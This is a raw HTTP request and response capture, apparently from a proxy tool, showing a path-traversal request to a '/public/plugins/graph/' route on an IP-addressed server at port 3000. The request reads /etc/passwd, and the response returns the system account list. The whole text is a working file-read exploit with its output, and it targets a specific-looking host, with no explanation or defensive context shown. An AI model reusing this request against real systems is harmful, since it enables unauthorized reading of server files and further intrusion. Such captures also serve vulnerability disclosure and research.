 Raw Params Headers Hex
GET /public/plugins/graph/../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 157.245.159.88:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://157.245.159.88:3000/login
Cookie: redirect_to=%2F
Raw Headers Hex Render
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 1727
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Tue, 16 Nov 2021 14:02:33 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Tue, 07 Dec 2021 08:20:53 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin